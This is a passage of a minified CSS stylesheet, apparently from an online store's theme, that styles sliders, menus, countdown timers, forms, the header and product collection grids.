.slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-prev,.slick-next{z-index:1}.metismenu .arrow{float:right;line-height:1.42857}*[dir=rtl] .metismenu .arrow{float:left}.metismenu .glyphicon.arrow:before{content:"\e079"}.metismenu .active>a>.glyphicon.arrow:before{content:"\e114"}.metismenu .fa.arrow:before{content:"\f104"}.metismenu .active>a>.fa.arrow:before{content:"\f107"}.metismenu .ion.arrow:before{content:"\f3d2"}.metismenu .active>a>.ion.arrow:before{content:"\f3d0"}.metismenu .plus-times{float:right}*[dir=rtl] .metismenu .plus-times{float:left}.metismenu .fa.plus-times:before{content:"\f067"}.metismenu .active>a>.fa.plus-times{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.metismenu .plus-minus{float:right}*[dir=rtl] .metismenu .plus-minus{float:left}.metismenu .fa.plus-minus:before{content:"\f067"}.metismenu .active>a>.fa.plus-minus:before{content:"\f068"}.metismenu .collapse{display:none}.metismenu .collapse.in{display:block}.metismenu .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.metismenu .has-arrow{position:relative}*[dir=rtl] .metismenu .has-arrow:after{right:auto;left:1em;-webkit-transform:rotate(135deg) translate(0,-50%);-ms-transform:rotate(135deg) translate(0,-50%);-o-transform:rotate(135deg) translate(0,-50%);transform:rotate(135deg) translateY(-50%)}.metismenu .active>.has-arrow:after,.metismenu .has-arrow[aria-expanded=true]:after{-webkit-transform:rotate(-135deg) translate(0,-50%);-ms-transform:rotate(-135deg) translate(0,-50%);-o-transform:rotate(-135deg) translate(0,-50%);transform:rotate(-135deg) translateY(-50%)}.irs{position:relative;display:block}.irs-line{position:relative;display:block;overflow:hidden;outline:none!important}.irs-line-left,.irs-line-mid,.irs-line-right{position:absolute;display:block;top:0}.irs-line-left{left:0;width:11%;background-color:#dbdbdb}.irs-line-mid{left:9%;width:82%;background-color:#dbdbdb}.irs-line-right{right:0;width:11%;background-color:#dbdbdb}.irs-bar{position:absolute;display:block;left:0;width:0;background-color:#e4068d}.irs-bar-edge{position:absolute;display:block;top:0;left:0}.irs-shadow{position:absolute;display:none;left:0;width:0}.irs-slider{position:absolute;display:block;cursor:pointer;z-index:1}.irs-slider.type_last{z-index:2}.irs-min{position:absolute;display:block;left:0;cursor:default}.irs-max{position:absolute;display:block;right:0;cursor:default}.irs-from,.irs-to,.irs-single{position:absolute;display:block;bottom:-32px;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:none}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:#0000;z-index:2}.irs-disabled{opacity:.4}.lt-ie9 .irs-disabled{filter:alpha(opacity=40)}.irs-hidden-input{position:absolute!important;display:block!important;top:0!important;left:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;margin:0!important;outline:none!important;z-index:-9999!important;background:none!important;border-style:solid!important;border-color:transparent!important;opacity:0}.irs{height:15px}.irs-with-grid{height:24px;margin-bottom:32px}.irs-line{height:4px;top:3px}.irs-line-left{height:4px;background-position:0 -30px}.irs-line-mid{height:4px;background-position:0 0}.irs-line-right{height:4px;background-position:100% -30px}.irs-bar{height:4px;top:3px;background-position:0 -60px}.irs-bar-edge{top:25px;height:4px;width:9px;background-position:0 -90px}.irs-shadow{height:4px;top:34px;background:#000;opacity:.25}.lt-ie9 .irs-shadow{filter:alpha(opacity=25)}.irs-slider{width:10px;height:10px;top:0;background-position:0 -120px;background:#e4068d;border:2px solid #e4068d;border-radius:50%}.irs-slider.state_hover,.irs-slider:hover{background-position:0 -150px}.irs-min,.irs-max{color:#999;font-size:10px;line-height:1.333;text-shadow:none;top:0;padding:1px 3px;background:#e1e4e9;-moz-border-radius:4px;border-radius:6px}.irs-from,.irs-to,.irs-single{color:#fff;font-size:10px;line-height:14px;text-shadow:none;padding:7px 10px 6px 9px;background:#000;-moz-border-radius:6px;border-radius:4px}.irs-from:after,.irs-to:after,.irs-single:after{position:absolute;display:block;content:"";top:-12px;left:0;right:0;width:0;height:0;margin:0 auto;overflow:hidden;border:6px solid transparent;border-bottom-color:#000}.irs-grid-pol{background:#e1e4e9}.irs-grid-text{color:#999}span#cokies1_timer,span#hm_timer{font-size:30px;letter-spacing:0;width:100%;float:left}table#timertwohour{width:100%;margin:0 auto}span#cokies1_timer>span{padding-right:5%;padding-left:5%;float:left}span#cokies1_timer samp{width:15%;float:left}#timertwohour tr td{padding:0 10px;border:0!important;font-weight:600;text-align:center}span#hm_timer{padding-left:0}span#hm_timer>span{float:left;padding-right:0;padding-left:0;width:11%}span#hm_timer samp.hour_timer{padding-left:8px}span#hm_timer samp.second_timer{padding-right:15px}@media only screen and (min-width: 360px){span#hm_timer samp.hour_timer+span{padding-right:30px}span#hm_timer samp.minute_timer+span{padding-left:30px}}span#hm_timer samp{width:26%;float:left}.countdown-container{position:relative;min-height:160px}.text{color:#fff;font-size:30px;font-weight:700;margin-top:-50px;position:absolute;top:50%;text-align:center;text-shadow:1px 1px 1px black;width:100%}.text .type-time,.text .val{margin-top:18px;color:#3c3c3c;text-shadow:none}.text .val{font-size:40px}.text .type-time{font-size:16px}@media (min-width: 768px) and (max-width: 991px){.clock-item{margin-bottom:30px}}@media (min-width: 320px) and (max-width: 375px){table#timertwohour tr:last-child td{width:25%}span#cokies1_timer>span{padding-right:4%;padding-left:4%;float:left}}@media (min-width: 376px) and (max-width: 767px){table#timertwohour tr:last-child td{width:22%}}@media (min-width: 768px) and (max-width: 1030px){.account{padding:0!important;width:100%;text-align:right;float:right}}@media (max-width: 767px){.clock-item{margin:0 30px 30px}}.counter_box{text-align:center;width:100%}table#timertwohourcokkies tr:last-child td{width:33%}table#timertwohourcokkies tr td{padding:0 10px;border:0!important;font-weight:600;text-align:center}div#progress_bar1{clear:both;width:100%}@media only screen and (min-width: 480px) and (max-width: 1270px){span.cokies1_timer{font-size:22px}span.home_tm_sap_cok{margin:0 5px}}span.hm_timer{font-size:30px;letter-spacing:0;padding-left:3px}table#timertwohour{width:100%!important;margin:0 auto}table#timertwohour tr:last-child td{width:70px}span.cokies1_timer>span{width:10%;float:left}@media only screen and (min-width: 480px) and (max-width: 1270px){span.cokies1_timer>span{margin:0 5px}span.home_tm_sap_cok{margin:0 5px;font-size:15px}}@media only screen and (max-width: 479px){.home_tm_lbl_cok,span.home_tm_sap_cok{font-size:12px}}@media only screen and (min-width: 1271px){span.cokies1_timer{font-size:30px;letter-spacing:0;float:left;width:100%}span.home_tm_sap_cok{margin:0 5px;font-size:15px}span.cokies1_timer>span{margin:0 5px}}span.cokies1_timer samp{width:15%;float:left}#timertwohour tr td{padding:0;border:0!important;font-weight:600;text-align:center}span.hm_timer{float:left;width:100%}span.hm_timer>span{float:left;padding-right:13px;padding-left:13px;width:8%}span.hm_timer samp{width:26%;float:left}ul.countdown{list-style:none;padding:0;display:block;text-align:center}ul.countdown li{display:inline-block}ul.countdown li span{font-size:50px;font-weight:300;line-height:80px}ul.countdown li.seperator{font-size:80px;line-height:70px;vertical-align:top}ul.countdown li p{font-size:14px;font-weight:500;text-align:center;text-transform:capitalize}ul.countdown li span.days,ul.countdown li span.hours,ul.countdown li span.minutes,ul.countdown li span.seconds{display:inline-block;font-size:32px;font-weight:700;line-height:40px;margin-left:10px;margin-right:10px;padding:0 8px;width:50px}.others-bottom1{display:none}.add_disbale{display:none!important}.add_enable{display:block!important}a.more_load{clear:both;margin-bottom:12px}@media (min-width: 320px) and (max-width: 767px){.timer_default_on_home table tr>td>span>div>span{position:absolute;right:-34%;top:-13px;display:none}}*{margin:0 auto;padding:0;list-style:none;outline:none!important}body{background-color:#fff;font-family:Roboto,sans-serif;color:#000;font-size:15px;line-height:21px}p,ul li,ol li{font-size:15px;line-height:24px;color:#000;font-family:Roboto,sans-serif}p.lead{font-size:20px;line-height:30px;font-weight:400}.img-responsive{max-width:100%}a{color:#e4068d;outline:none;cursor:pointer;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transform:all .5s ease-in-out}button{transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transform:all .5s ease-in-out;cursor:pointer;padding:0}button[type=submit]{padding:0}a:hover,a:focus,a:active{color:#e4068d;text-decoration:none}h1,h2,h3,h4,h5,h6{color:#000;line-height:normal;font-weight:400;font-family:Roboto,sans-serif}h1{font-size:32px}h2{font-size:27px}h3{font-size:24px}h4{font-size:21px}h5{font-size:18px}h6{font-size:15px}ol,ul{margin:0}figure{margin:0}em{font-style:normal}.show_desktop{display:block}.show_mobile{display:none}.icon-reddit path{fill:#fff!important}[type=checkbox]+label[for],[type=radio]+label[for]{cursor:pointer}input,[type=text],[type=password],[type=date],[type=datetime],[type=datetime-local],[type=month],[type=week],[type=email],[type=number],[type=search],[type=tel],[type=time],[type=url],[type=color],textarea{width:100%;background-color:inherit;border:solid 1px #e0e0e0;box-shadow:none;font-size:15px;color:#979797;padding:0 18px;border-radius:0;margin-bottom:10px;height:55px}[type=text]:focus,[type=password]:focus,[type=date]:focus,[type=datetime]:focus,[type=datetime-local]:focus,[type=month]:focus,[type=week]:focus,[type=email]:focus,[type=number]:focus,[type=search]:focus,[type=tel]:focus,[type=time]:focus,[type=url]:focus,[type=color]:focus,textarea:focus{box-shadow:none}label{font-size:15px;color:#000;text-transform:uppercase}textarea{height:165px;padding:18px 22px}.check-box{width:100%;float:left;position:relative;margin-bottom:15px}.check-box input[type=checkbox]{width:16px;height:16px;position:absolute;top:8px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$X)";filter:alpha(opacity=0);opacity:0;-moz-opacity:0;-khtml-opacity:0;margin:0}.check-box label{position:relative;width:16px;height:16px;display:inline-block;background:#e6e8eb;vertical-align:middle;margin:0 8px 0 0}.check-box label:before{content:"";width:10px;height:6px;display:inline-block;top:3px;left:3px;border:2px solid #e4068d;border-top:none;border-right:none;position:absolute;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$X)";filter:alpha(opacity=0);opacity:0;-moz-opacity:0;-khtml-opacity:0}.check-box input[type=checkbox]:checked+label:before{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$X)";filter:alpha(opacity=1);opacity:100;-moz-opacity:100;-khtml-opacity:100}.check-box p{font-size:15px;width:auto!important;display:inline-block;vertical-align:middle}input:-moz-placeholder{opacity:1;color:#979797;font-size:15px;text-transform:capitalize}::-webkit-input-placeholder{opacity:1;color:#979797;font-size:15px;text-transform:capitalize}::-moz-placeholder{opacity:1;color:#979797;font-size:15px;text-transform:capitalize}:-ms-input-placeholder{opacity:1;color:#979797;font-size:15px;text-transform:capitalize}[type=submit]{font-size:13px;color:#fff;background:#282828;font-family:Sunflower,sans-serif;border:0px;margin:0;padding:11px 16px;line-height:24px;text-transform:uppercase}select,select.form-control{background:#fff url(//choicebird.com/cdn/shop/t/15/assets/arrow.png?v=78894876287115641281626417046) no-repeat center right 15px;background-size:inherit;width:100%;background-color:#fff;border:1px solid #dcdcdc;box-shadow:none;font-size:14px;color:#777;line-height:22px;padding:13px 11px 13px 12px;border-radius:0;margin-bottom:20px;-moz-appearance:none;-webkit-appearance:none;appearance:none}select{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none}select::-ms-expand{display:none}.text-left{text-align:left}.text-right{text-align:right}.p0{padding:0}img{max-width:100%}.title{font-size:20px;color:#000;text-transform:uppercase;line-height:30px;padding:20px 0 5px;font-weight:700}.title span{font-size:15px;color:#000;text-transform:capitalize;line-height:30px;float:right;font-weight:400;font-family:Roboto,sans-serif}.title span em{padding-left:2px}.title span a{display:inline-block}.title span a:hover{color:#e4068d}.title-desc{padding:5px 0 0}.title-desc h2{font-size:25px;color:#000;text-transform:uppercase;line-height:30px;padding:15px 0 0;font-weight:700;letter-spacing:normal}.title-desc p{font-family:Roboto,sans-serif}.title-desc p a{color:#000}.title-desc p a:hover{color:#e4068d}.product-grid-desc h3{-webkit-margin-after:0em}.inner-page{padding:90px 0;background:#fff}.col-4-slider .slick-prev,.col-4-slider .slick-next,.col-3-slider .slick-prev,.col-3-slider .slick-next{cursor:pointer;left:0;width:25px;height:30px;background:none;border:none;font-size:0;position:absolute;top:40%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.col-4-slider .slick-next,.col-3-slider .slick-next{right:0;left:auto}.col-4-slider .slick-prev:after,.col-3-slider .slick-prev:after{content:"<";position:absolute;color:#818181;font-size:36px;left:0;font-family:Roboto,sans-serif}.col-4-slider .slick-next:after,.col-3-slider .slick-next:after{content:">";position:absolute;color:#818181;font-size:36px;right:0;font-family:Roboto,sans-serif}.col-4-slider .slick-prev:before,.col-3-slider .slick-prev:before,.col-4-slider .slick-next:before,.col-3-slider .slick-next:before{display:none}.col-4-slider,.col-3-slider{position:relative}table{margin:0}.system-message,.system-error-message{margin:0;padding:25px 20px}.system-message h1,.system-error-message h1{font-size:30px;line-height:30px;margin-bottom:8px}.icon-custom-arrow-left:before{content:"<";font-family:Roboto,sans-serif}.icon-custom-arrow-right:before{content:">";font-family:Roboto,sans-serif;line-height:16px}.icon-plus:before{content:"+";font-family:Roboto,sans-serif;font-size:18px;line-height:10px;position:absolute;left:4.5px}.btn,input[type=submit]{width:100%;font-size:13px;color:#fff;background:#e4068d;padding:7px 0;border:none;box-shadow:none;border-radius:0;-webkit-border-radius:0px;-moz-border-radius:0px;text-transform:uppercase;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transform:all .5s ease-in-out;display:block;max-width:155px;height:53px;text-align:center;clear:both;margin:25px auto;font-family:Sunflower,sans-serif}.btn:hover,.btn:focus,input[type=submit]:hover,input[type=submit]:focus{color:#fff;background:#b30d71}a.btn{padding:16px 0}.shop-now{max-width:128px;height:44px;margin:30px 0;font-size:12px}a.shop-now{padding:15px 0}.large-btn{max-width:255px}.book-btn{display:inline-block;margin-left:20px;font-size:21px;color:#e4068d;text-transform:capitalize;height:48px;padding:10px 30px;border:solid 3px #e4068d}.book-btn:first-child{margin:0}.book-btn:hover{background:#e4068d;color:#fff}.btn-grey{background:#a2a2a2}.nav-bar-section{background:#000}.nav-bar-section .nav-bar-part .nav-bar-wrap{width:50%;float:left}.nav-bar-section .nav-bar-part .nav-bar-wrap p{font-size:12px;line-height:30px;color:#fff;text-transform:uppercase;font-weight:700}.nav-bar-section .nav-bar-part .nav-bar-wrap p a{color:#fff;border-left:1px solid #ffffff;padding-left:10px;margin-left:10px}.nav-bar-section .nav-bar-part .nav-bar-wrap p a:hover{color:#e4068d}.nav-bar-section .nav-bar-part .nav-bar-wrap p a:first-child{border-left:none;padding-left:0;margin-left:0}#preloader{width:100%;height:100%;position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:999999}#status{width:100%;height:100%;position:absolute;left:0;right:0;background:url(logo.png) no-repeat;background-position:center;margin:0 auto}.stickytop{position:fixed;top:0;left:0;background:#fff;z-index:9999}.no-stickytop{position:static}header{transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transform:all .5s ease-in-out;background:#fff}header .nav-section .header-section{display:table;padding:10px 0}header .nav-section .header-section .col-md-3,header .nav-section .header-section .col-md-9{float:none;display:table-cell;padding:0;vertical-align:middle}header .nav-section .header-section .header-logo a{display:inline-block}header .nav-section .header-section .header-search{text-align:right}header .nav-section .header-section .header-search ul li{display:inline-block;vertical-align:middle}header .nav-section .header-section .header-search ul li a{display:block}header .nav-section .header-section .header-search ul li a em{display:inline-block;vertical-align:middle;padding:0 0 0 6px}header .nav-section .header-section .header-search ul li a em .shopping_bag_icon{fill:#000;opacity:1;width:37px;height:37px}header .nav-section .header-section .header-search ul li a em .shopping_bag_icon path{fill:#000}header .nav-section .header-section .header-search ul li a em .shipping_icon{fill:#000;opacity:1;width:38px;height:38px}header .nav-section .header-section .header-search ul li a em .shipping_icon path{fill:#000}header .nav-section .header-section .header-search ul li a span{font-size:15px;text-transform:uppercase;color:#000;display:inline-block;vertical-align:middle;text-align:left}header .nav-section .header-section .header-search ul li a span span.cart-txt{display:block;font-weight:600;line-height:1em}header .nav-section .header-section .header-search ul li a span span.cart-item-txt{font-weight:400}header .nav-section .header-section .header-search ul li a:hover span,header .nav-section .header-section .header-search ul li a:hover span.cart-item-txt{color:#e4068d}header .nav-section .header-section .header-search ul li a:hover svg path{fill:#e4068d}header .nav-section .header-section .header-search ul li ul.acount-ul{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transform:all .3s ease-in-out;width:125px;border:solid 1px #f7f7f7;text-align:left;right:-100%;position:absolute;top:15px;z-index:1;background:#fff;padding:7px 0;opacity:0;visibility:hidden}header .nav-section .header-section .header-search ul li ul.acount-ul li{display:block;padding:3px 10px}header .nav-section .header-section .header-search ul li ul.acount-ul li a{font-size:14px;color:#000;display:block}header .nav-section .header-section .header-search ul li ul.acount-ul li:after{display:none}header .nav-section .header-section .header-search ul li:hover ul.acount-ul{opacity:1;visibility:visible;top:32px}header .menu-part{background:#eee;padding:17px 0}header .menu-part .topbar-nav ul.metismenu li{display:inline-block;padding:0 20px;position:relative;border-left:solid 1px #656565;line-height:13px}header .menu-part .topbar-nav ul.metismenu li a{display:block;font-size:14px;color:#000;text-transform:uppercase;font-weight:600;font-family:Roboto,sans-serif;line-height:13px}header .menu-part .topbar-nav ul.metismenu li a:hover{color:#e4068d}header .menu-part .topbar-nav ul.metismenu li:first-child{border-left:none;padding-left:0}header .menu-part .topbar-nav ul.metismenu li:last-child{padding-right:0}header .menu-part .topbar-nav ul.metismenu li ul.submenu{background:#f7fbfe;width:auto;min-width:165px;box-shadow:0 3px 7px #00000042;position:absolute;top:50px;left:0;opacity:0;visibility:hidden;transform-origin:center center;-webkit-transform-origin:center center;-moz-transform-origin:center center;-o-transform-origin:center center;-ms-transform-origin:center center;transform:translateY(-50px);-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-o-transform:translateY(-50px);-ms-transform:translateY(-50px);transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;-ms-transform:all .25s ease-in-out;text-align:left;padding:15px 0}header .menu-part .topbar-nav ul.metismenu li ul.submenu:after{content:"";position:absolute;width:100%;height:20px;top:-20px;left:0}header .menu-part .topbar-nav ul.metismenu li ul.submenu li{display:block;border:none;padding:0 15px}header .menu-part .topbar-nav ul.metismenu li ul.submenu li a{padding:7px 0;color:#000}header .menu-part .topbar-nav ul.metismenu li ul.submenu li a:hover{color:#e4068d}header .menu-part .topbar-nav ul.metismenu li:hover>.submenu{opacity:1;visibility:visible;top:84px;z-index:1}header .menu-part .topbar-nav ul.metismenu li:hover>.submenu li{position:relative}header .menu-part .topbar-nav ul.metismenu li:hover>.submenu li .submenu{top:0;left:100%}header .menu-part .topbar-nav ul.metismenu li:hover>.submenu li:hover>.submenu{opacity:1;transform:rotateX(0);-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-o-transform:rotateX(0deg);-ms-transform:rotateX(0deg);visibility:visible}.search-part{text-align:center;padding-right:20px}.search-part form{position:relative}.search-part input[type=text],.search-part input[type=email]{display:inline-block;vertical-align:middle;max-width:100%;height:45px;width:330px;margin:0 auto;font-size:13px;color:#000;border:solid 1px #d4d4d4}.search-part button[type=submit],.search-part button{display:inline-block;max-width:100%;width:155px;margin:0 5px;font-weight:700}.search-part a{font-size:20px;color:#000;display:inline-block;vertical-align:middle}.search-part input:-moz-placeholder{color:#a0a0a0;font-size:13px;text-transform:capitalize}.search-part ::-webkit-input-placeholder{color:#a0a0a0;font-size:13px;text-transform:capitalize}.search-part ::-moz-placeholder{color:#a0a0a0;font-size:13px;text-transform:capitalize}.search-part :-ms-input-placeholder{color:#a0a0a0;font-size:13px;text-transform:capitalize}.search-part svg{width:22px;height:22px;position:absolute;right:18px;top:50%;margin-top:-11px;fill:#e4068d}#nav-icon{width:23px;height:17px;display:none;transform:rotate(0);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transform:all .5s ease-in-out;cursor:pointer;vertical-align:middle;margin-left:5px;margin-top:-10px}#nav-icon span{display:block;position:absolute;height:3px;width:50%;background:#000;opacity:1;transform:rotate(0);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;-ms-transform:all .25s ease-in-out}#nav-icon span:nth-child(2n){left:50%;border-radius:0}#nav-icon span:nth-child(odd){left:0;border-radius:0}#nav-icon span:nth-child(1),#nav-icon span:nth-child(2){top:0}#nav-icon span:nth-child(3),#nav-icon span:nth-child(4){top:8px}#nav-icon span:nth-child(5),#nav-icon span:nth-child(6){top:16px}#nav-icon.open span:nth-child(1),#nav-icon.open span:nth-child(6){transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg)}#nav-icon.open span:nth-child(2),#nav-icon.open span:nth-child(5){transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg)}#nav-icon.open span:nth-child(1){left:1px;top:4px}#nav-icon.open span:nth-child(2){left:calc(50% - 1px);top:4px}#nav-icon.open span:nth-child(3){left:-50%;opacity:0}#nav-icon.open span:nth-child(4){left:93%;opacity:0}#nav-icon.open span:nth-child(5){left:1px;top:13px}#nav-icon.open span:nth-child(6){left:calc(50% - 1px);top:13px}.app-container{width:100%;float:left;min-height:100%;position:relative;overflow:hidden}.app-container .content-container{width:100%;float:left;margin-right:0;margin-left:0}.app-container .content-container .container-fluid{padding:0;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transform:all .5s ease-in-out}.app-container .content-container .side-menu{overflow-y:auto;z-index:100000;position:fixed;right:0;top:0;width:100%;height:100%;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transform:all .5s ease-in-out;transform:translate(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);max-width:100%}.app-container .content-container .side-menu .navbar{border:none;padding:0;margin:0;background-color:transparent}.app-container .content-container .side-menu .navbar .navbar-header{width:100%;border-bottom:1px solid white;padding:22px 24px}.app-container .content-container .side-menu .navbar .navbar-header .navbar-brand{width:100%;height:auto;padding:8px 0;text-align:center}.app-container .content-container .side-menu .navbar .navbar-header img{max-width:140px;display:inline-block}.app-container .content-container .side-menu .navbar .navbar-header h4{text-transform:capitalize;letter-spacing:1px;display:inline-block;color:#000}.app-container .content-container .side-menu .navbar .navbar-header h4 a{display:inline-block}.app-container .content-container .side-menu .navbar .navbar-header button.close-nav{background:none;border:none;float:right;font-size:22px;padding:22px 0;color:#000}.app-container .content-container .side-menu .navbar .topbar-nav .metismenu{padding:15px 0}.app-container .content-container .side-menu .navbar .topbar-nav .metismenu li{display:block;padding:4px 24px}.app-container .content-container .side-menu .navbar .topbar-nav .metismenu li a{display:block;font-size:16px;text-transform:uppercase;color:#000;padding:5px 0;font-family:Roboto,sans-serif}.app-container .content-container .side-menu .navbar .topbar-nav .metismenu li a:hover{color:#e4068d}.app-container.expanded .content-container .side-menu{transform:translate(0);-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-o-transform:translateX(0px);-ms-transform:translateX(0px);background:#fff}body:before{content:"";transition:all 1.5s ease-in-out;-webkit-transition:all 1.5s ease-in-out;-moz-transition:all 1.5s ease-in-out;-o-transition:all 1.5s ease-in-out;-ms-transform:all 1.5s ease-in-out}.body-expanded:before{content:"";height:100%;width:100%;position:absolute;top:0;left:0;background:#000000b3;z-index:9999}.slider-section .slider-part{-webkit-box-shadow:0px -5px 5px 4px #bfbfbf;-moz-box-shadow:0px -5px 5px 4px #bfbfbf;box-shadow:0 -5px 5px 4px #bfbfbf}.slider-section .slider-part .home-slider-section{width:72%;float:left}.slider-section .slider-part .home-slider-section .home-slider,.slider-section .slider-part .home-slider-section .home-slider li{position:relative}.slider-section .slider-part .home-slider-section .home-slider li img{width:100%}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption{position:absolute;left:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .container{max-width:1000px}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .small-content{max-width:380px;padding:0 25px}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .small-content h1{font-size:50px;line-height:62px;text-transform:capitalize;padding:5px 0;font-weight:600;color:#fff}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .small-content h5{color:#fff;font-size:12px;line-height:22px;max-width:325px;margin:0}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .small-content a.shop-now{display:inline-block;margin-bottom:0}.slider-section .slider-part .home-slider-section .home-slider .slick-next,.slider-section .slider-part .home-slider-section .home-slider .slick-prev{width:40px;height:40px;border:none;font-size:0;background:url(//choicebird.com/cdn/shop/t/15/assets/prev.png?1266) no-repeat center;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);left:40px}.slider-section .slider-part .home-slider-section .home-slider .slick-next{background:url(//choicebird.com/cdn/shop/t/15/assets/next.png?1266) no-repeat center;left:auto;right:40px}.slider-section .slider-part .home-banner-section{width:28%;float:left}.slider-section .slider-part .home-banner-section .home-banner figure{position:relative;cursor:pointer}.slider-section .slider-part .home-banner-section .home-banner figure figcaption{position:absolute;bottom:39px;left:24px}.slider-section .slider-part .home-banner-section .home-banner figure figcaption h5{font-size:15px;color:#fff;line-height:30px;text-transform:capitalize;font-weight:600;padding-bottom:5px}.slider-section .slider-part .home-banner-section .home-banner figure figcaption p{font-size:23px;color:#fff;line-height:30px;text-transform:capitalize;font-weight:300;max-width:170px}.mobile-img{display:none!important}.home-collection-section{padding:25px 0}.home-collection-section .home-collection .home-collection-part .deal-day{background:#f7f7f7;margin:5px 0;padding:15px 0 0;max-height:410px;border-radius:7px 7px 0 0;box-shadow:0 0 5px 3px #f0f0f0;-webkit-box-shadow:0px 0px 5px 3px #f0f0f0;-moz-box-shadow:0px 0px 5px 3px #f0f0f0}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part{width:100%;text-align:center;max-width:220px;margin:0 auto}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part figure{background:#000;position:relative;overflow:hidden;max-height:270px}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part figure img{transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transform:all .5s ease-in-out;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);width:100%}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part figure:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);opacity:.5}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part h6{font-size:20px;color:#000;text-transform:uppercase;font-weight:700;padding-bottom:10px}.home-collection-section .home-collection .home-collection-part .home-collection-wrap{padding:5px 0}.home-collection-section .home-collection .home-collection-part .home-collection-wrap figure{background:#fff;overflow:hidden;border-radius:7px 7px 0 0;position:relative;-webkit-box-shadow:0px 0px 5px 3px #f0f0f0;-moz-box-shadow:0px 0px 5px 3px #f0f0f0;box-shadow:0 0 5px 3px #f0f0f0}.home-collection-section .home-collection .home-collection-part .home-collection-wrap figure img{border-radius:7px 7px 0 0;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s 